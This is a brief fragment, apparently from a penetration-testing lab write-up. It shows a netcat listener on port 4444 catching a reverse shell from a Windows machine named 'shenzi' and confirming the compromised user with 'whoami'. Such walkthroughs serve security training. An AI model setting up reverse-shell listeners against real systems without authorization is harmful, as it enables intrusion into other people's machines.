 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.171.55] 55940
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>whoami
whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi>